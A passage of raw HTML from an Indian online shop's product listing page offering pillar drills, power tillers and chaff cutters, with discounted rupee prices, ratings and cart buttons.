			<img loading="lazy" width="430" height="580" src="https://machineghar.com/wp-content/uploads/2022/07/1-430x580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://machineghar.com/wp-content/uploads/2022/07/1-430x580.jpg 430w, https://machineghar.com/wp-content/uploads/2022/07/1-222x300.jpg 222w, https://machineghar.com/wp-content/uploads/2022/07/1-593x800.jpg 593w, https://machineghar.com/wp-content/uploads/2022/07/1-768x1036.jpg 768w, https://machineghar.com/wp-content/uploads/2022/07/1-1139x1536.jpg 1139w, https://machineghar.com/wp-content/uploads/2022/07/1-1518x2048.jpg 1518w, https://machineghar.com/wp-content/uploads/2022/07/1-860x1160.jpg 860w, https://machineghar.com/wp-content/uploads/2022/07/1-1320x1780.jpg 1320w, https://machineghar.com/wp-content/uploads/2022/07/1-700x944.jpg 700w, https://machineghar.com/wp-content/uploads/2022/07/1-150x202.jpg 150w, https://machineghar.com/wp-content/uploads/2022/07/1-scaled.jpg 1898w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://machineghar.com/product/kisanbhai-rotary-power-tiller-kbw-700/" title="KisanBhai 7 HP Rotary Power Tiller KBW 700" class="wd-entities-title">
				KisanBhai 7 HP Rotary Power Tiller KBW 700			</a>
							<div class="star-rating" role="img" aria-label="Rated 4.71 out of 5"><span style="width:94.2%">Rated <strong class="rating">4.71</strong> out of 5</span></div>						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>75,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>54,900.00</bdi></span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://machineghar.com/product/delux-32-mm-bench-pillar-drill-machine/" title="Delux 32 mm Bench Pillar Drill Machine DF-PD-32" class="widget-product-img">
			<img loading="lazy" width="430" height="645" src="https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine-430x645.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine-430x645.jpeg 430w, https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine-200x300.jpeg 200w, https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine-533x800.jpeg 533w, https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine-768x1152.jpeg 768w, https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine-700x1050.jpeg 700w, https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine-150x225.jpeg 150w, https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine.jpeg 853w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://machineghar.com/product/delux-32-mm-bench-pillar-drill-machine/" title="Delux 32 mm Bench Pillar Drill Machine DF-PD-32" class="wd-entities-title">
				Delux 32 mm Bench Pillar Drill Machine DF-PD-32			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>25,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>19,700.00</bdi></span></ins></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://machineghar.com" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Shop				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing all 6 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://machineghar.com/shop/?per_page=9" class="per-page-variation current-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://machineghar.com/shop/?per_page=12" class="per-page-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://machineghar.com/shop/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://machineghar.com/shop/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid_list">
							
				<a rel="nofollow noopener" href="https://machineghar.com/shop/?shop_view=list" class="shop-view per-row-list" aria-label="List view">
					<svg version="1.1" id="list-view" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18" height="18"
	 viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<rect width="18" height="2"/>
<rect y="16" width="18" height="2"/>
<rect y="8" width="18" height="2"/>
</svg>				</a>
			
												
										<a rel="nofollow noopener" href="https://machineghar.com/shop/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="shop-view-column-2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://machineghar.com/shop/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://machineghar.com/shop/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
		<input type="hidden" name="opts" value="load_more" />	</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 wd-quantity-enabled pagination-more-btn align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick wd-quantity-overlap  col-lg-4 col-md-4 col-6 first  type-product post-14209 status-publish instock product_cat-pillar-drilling-machine has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="14209">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://machineghar.com/product/delux-32-mm-bench-pillar-drill-machine/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span></div><img loading="lazy" width="430" height="645" src="https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine-430x645.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14210" alt="" decoding="async" srcset="https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine-430x645.jpeg 430w, https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine-200x300.jpeg 200w, https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine-533x800.jpeg 533w, https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine-768x1152.jpeg 768w, https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine-700x1050.jpeg 700w, https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine-150x225.jpeg 150w, https://machineghar.com/wp-content/uploads/2022/09/Bench-Pillar-Drill-Machine.jpeg 853w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://machineghar.com/compare/" data-id="14209" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://machineghar.com/product/delux-32-mm-bench-pillar-drill-machine/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14209">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://machineghar.com/wishlist/" data-key="e5e9636d54" data-product-id="14209" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69723067cc7d6">Delux 32 mm Bench Pillar Drill Machine DF-PD-32 quantity</label>
		<input
			type="number"
			id="quantity_69723067cc7d6"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="?add-to-cart=14209" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14209" data-product_sku="" aria-label="Add to cart: &ldquo;Delux 32 mm Bench Pillar Drill Machine DF-PD-32&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://machineghar.com/product/delux-32-mm-bench-pillar-drill-machine/">Delux 32 mm Bench Pillar Drill Machine DF-PD-32</a></h3>
			<div class="wd-product-cats">
			<a href="https://machineghar.com/product-category/pillar-drilling-machine/" rel="tag">Pillar Drilling Machine</a>		</div>
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>25,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>19,700.00</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick wd-quantity-overlap  col-lg-4 col-md-4 col-6 type-product post-13924 status-publish instock product_cat-power-weeder-tiller has-post-thumbnail sale featured purchasable product-type-simple" data-loop="2" data-id="13924">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://machineghar.com/product/kisanbhai-honda-gx-200-rotary-power-tiller-kbw-750/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-39%</span><span class="featured product-label">Hot</span></div><img loading="lazy" width="430" height="645" src="https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-430x645.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14310" alt="" decoding="async" srcset="https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-430x645.jpg 430w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-200x300.jpg 200w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-533x800.jpg 533w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-768x1152.jpg 768w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-1024x1536.jpg 1024w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-1365x2048.jpg 1365w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-860x1290.jpg 860w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-1320x1980.jpg 1320w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-700x1050.jpg 700w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1-150x225.jpg 150w, https://machineghar.com/wp-content/uploads/2021/07/MG_0007-copy-1.jpg22-1.jpg 1600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://machineghar.com/product/kisanbhai-honda-gx-200-rotary-power-tiller-kbw-750/">
					<img loading="lazy" width="430" height="399" src="https://machineghar.com/wp-content/uploads/2021/07/download-2-copy-1-430x399.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14311" alt="" decoding="async" srcset="https://machineghar.com/wp-content/uploads/2021/07/download-2-copy-1-430x399.jpg 430w, https://machineghar.com/wp-content/uploads/2021/07/download-2-copy-1-324x300.jpg 324w, https://machineghar.com/wp-content/uploads/2021/07/download-2-copy-1-863x800.jpg 863w, https://machineghar.com/wp-content/uploads/2021/07/download-2-copy-1-768x712.jpg 768w, https://machineghar.com/wp-content/uploads/2021/07/download-2-copy-1-1536x1424.jpg 1536w, https://machineghar.com/wp-content/uploads/2021/07/download-2-copy-1-2048x1898.jpg 2048w, https://machineghar.com/wp-content/uploads/2021/07/download-2-copy-1-860x797.jpg 860w, https://machineghar.com/wp-content/uploads/2021/07/download-2-copy-1-1320x1224.jpg 1320w, https://machineghar.com/wp-content/uploads/2021/07/download-2-copy-1-700x649.jpg 700w, https://machineghar.com/wp-content/uploads/2021/07/download-2-copy-1-150x139.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://machineghar.com/compare/" data-id="13924" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://machineghar.com/product/kisanbhai-honda-gx-200-rotary-power-tiller-kbw-750/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13924">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://machineghar.com/wishlist/" data-key="e5e9636d54" data-product-id="13924" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69723067cd9d7">Honda GX200 Heavy Duty Gear Box Power Tiller quantity</label>
		<input
			type="number"
			id="quantity_69723067cd9d7"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="?add-to-cart=13924" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13924" data-product_sku="" aria-label="Add to cart: &ldquo;Honda GX200 Heavy Duty Gear Box Power Tiller&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://machineghar.com/product/kisanbhai-honda-gx-200-rotary-power-tiller-kbw-750/">Honda GX200 Heavy Duty Gear Box Power Tiller</a></h3>
			<div class="wd-product-cats">
			<a href="https://machineghar.com/product-category/power-weeder-tiller/" rel="tag">Power Weeder or Power Tiller</a>		</div>
					<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
					<span style="width: 100%">
			Rated <strong class="rating">5.00</strong> out of 5		</span>
				</div>
				</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>79,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>47,900.00</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick wd-quantity-overlap  col-lg-4 col-md-4 col-6 last  type-product post-13920 status-publish last instock product_cat-power-weeder-tiller has-post-thumbnail sale purchasable product-type-simple" data-loop="3" data-id="13920">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://machineghar.com/product/kisanbhai-rotary-power-tiller-kbw-700/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span><span class="new product-label">New</span></div><img loading="lazy" width="430" height="580" src="https://machineghar.com/wp-content/uploads/2022/07/1-430x580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13995" alt="" decoding="async" srcset="https://machineghar.com/wp-content/uploads/2022/07/1-430x580.jpg 430w, https://machineghar.com/wp-content/uploads/2022/07/1-222x300.jpg 222w, https://machineghar.com/wp-content/uploads/2022/07/1-593x800.jpg 593w, https://machineghar.com/wp-content/uploads/2022/07/1-768x1036.jpg 768w, https://machineghar.com/wp-content/uploads/2022/07/1-1139x1536.jpg 1139w, https://machineghar.com/wp-content/uploads/2022/07/1-1518x2048.jpg 1518w, https://machineghar.com/wp-content/uploads/2022/07/1-860x1160.jpg 860w, https://machineghar.com/wp-content/uploads/2022/07/1-1320x1780.jpg 1320w, https://machineghar.com/wp-content/uploads/2022/07/1-700x944.jpg 700w, https://machineghar.com/wp-content/uploads/2022/07/1-150x202.jpg 150w, https://machineghar.com/wp-content/uploads/2022/07/1-scaled.jpg 1898w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://machineghar.com/product/kisanbhai-rotary-power-tiller-kbw-700/">
					<img loading="lazy" width="430" height="518" src="https://machineghar.com/wp-content/uploads/2021/07/weeder-430x518.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14201" alt="" decoding="async" srcset="https://machineghar.com/wp-content/uploads/2021/07/weeder-430x518.jpg 430w, https://machineghar.com/wp-content/uploads/2021/07/weeder-249x300.jpg 249w, https://machineghar.com/wp-content/uploads/2021/07/weeder-664x800.jpg 664w, https://machineghar.com/wp-content/uploads/2021/07/weeder-768x926.jpg 768w, https://machineghar.com/wp-content/uploads/2021/07/weeder-1274x1536.jpg 1274w, https://machineghar.com/wp-content/uploads/2021/07/weeder-1699x2048.jpg 1699w, https://machineghar.com/wp-content/uploads/2021/07/weeder-860x1037.jpg 860w, https://machineghar.com/wp-content/uploads/2021/07/weeder-1320x1591.jpg 1320w, https://machineghar.com/wp-content/uploads/2021/07/weeder-700x844.jpg 700w, https://machineghar.com/wp-content/uploads/2021/07/weeder-150x181.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://machineghar.com/compare/" data-id="13920" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://machineghar.com/product/kisanbhai-rotary-power-tiller-kbw-700/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13920">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://machineghar.com/wishlist/" data-key="e5e9636d54" data-product-id="13920" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69723067cec62">KisanBhai 7 HP Rotary Power Tiller KBW 700 quantity</label>
		<input
			type="number"
			id="quantity_69723067cec62"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="?add-to-cart=13920" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13920" data-product_sku="" aria-label="Add to cart: &ldquo;KisanBhai 7 HP Rotary Power Tiller KBW 700&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://machineghar.com/product/kisanbhai-rotary-power-tiller-kbw-700/">KisanBhai 7 HP Rotary Power Tiller KBW 700</a></h3>
			<div class="wd-product-cats">
			<a href="https://machineghar.com/product-category/power-weeder-tiller/" rel="tag">Power Weeder or Power Tiller</a>		</div>
					<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 4.71 out of 5">
					<span style="width: 94.2%">
			Rated <strong class="rating">4.71</strong> out of 5		</span>
				</div>
				</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>75,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>54,900.00</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick wd-quantity-overlap  col-lg-4 col-md-4 col-6 first  type-product post-15034 status-publish first instock product_cat-chaff-cutter-machine has-post-thumbnail sale featured purchasable product-type-simple" data-loop="4" data-id="15034">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://machineghar.com/product/kisanbhai-chaff-cutter-machine-kbcc-500-with-3hp-motor/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-39%</span><span class="featured product-label">Hot</span></div><img loading="lazy" width="430" height="645" src="https://machineghar.com/wp-content/uploads/2023/03/4..copy_-1-430x645.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15041" alt="" decoding="async" srcset="https://machineghar.com/wp-content/uploads/2023/03/4..copy_-1-430x645.png 430w, https://machineghar.com/wp-content/uploads/2023/03/4..copy_-1-200x300.png 200w, https://machineghar.com/wp-content/uploads/2023/03/4..copy_-1-533x800.png 533w, https://machineghar.com/wp-content/uploads/2023/03/4..copy_-1-768x1152.png 768w, https://machineghar.com/wp-content/uploads/2023/03/4..copy_-1-1024x1536.png 1024w, https://machineghar.com/wp-content/uploads/2023/03/4..copy_-1-860x1290.png 860w, https://machineghar.com/wp-content/uploads/2023/03/4..copy_-1-700x1050.png 700w, https://machineghar.com/wp-content/uploads/2023/03/4..copy_-1-150x225.png 150w, https://machineghar.com/wp-content/uploads/2023/03/4..copy_-1.png 1200w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://machineghar.com/product/kisanbhai-chaff-cutter-machine-kbcc-500-with-3hp-motor/">
					<img loading="lazy" width="430" height="645" src="https://machineghar.com/wp-content/uploads/2023/12/Chaff-Cutter-machine-430x645.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-16278" alt="" decoding="async" srcset="https://machineghar.com/wp-content/uploads/2023/12/Chaff-Cutter-machine-430x645.png 430w, https://machineghar.com/wp-content/uploads/2023/12/Chaff-Cutter-machine-200x300.png 200w, https://machineghar.com/wp-content/uploads/2023/12/Chaff-Cutter-machine-534x800.png 534w, https://machineghar.com/wp-content/uploads/2023/12/Chaff-Cutter-machine-150x225.png 150w, https://machineghar.com/wp-content/uploads/2023/12/Chaff-Cutter-machine.png 683w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://machineghar.com/compare/" data-id="15034" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://machineghar.com/product/kisanbhai-chaff-cutter-machine-kbcc-500-with-3hp-motor/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15034">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://machineghar.com/wishlist/" data-key="e5e9636d54" data-product-id="15034" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69723067cfe06">KisanBhai Chaff Cutter Machine KBCC 500 with 3HP Motor quantity</label>
		<input
			type="number"
			id="quantity_69723067cfe06"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="?add-to-cart=15034" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15034" data-product_sku="" aria-label="Add to cart: &ldquo;KisanBhai Chaff Cutter Machine KBCC 500 with 3HP Motor&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://machineghar.com/product/kisanbhai-chaff-cutter-machine-kbcc-500-with-3hp-motor/">KisanBhai Chaff Cutter Machine KBCC 500 with 3HP Motor</a></h3>
			<div class="wd-product-cats">
			<a href="https://machineghar.com/product-category/chaff-cutter-machine/" rel="tag">Chaff Cutter Machine</a>		</div>
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>35,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>21,500.00</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick wd-quantity-overlap  col-lg-4 col-md-4 col-6 type-product post-16460 status-publish instock product_cat-chaff-cutter-machine has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="16460">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://machineghar.com/product/kisanbhai-chaff-cutter-machine-with-2hp-electric-motor/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-23%</span></div><img loading="lazy" width="430" height="382" src="https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-430x382.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-16461" alt="" decoding="async" srcset="https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-430x382.png 430w, https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-338x300.png 338w, https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-901x800.png 901w, https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-768x682.png 768w, https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-1536x1363.png 1536w, https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-2048x1818.png 2048w, https://machineghar.com/wp-content/uploads/2024/09/Chaff-Cutter-Machines-e1726058731146-860x763.png 860w, 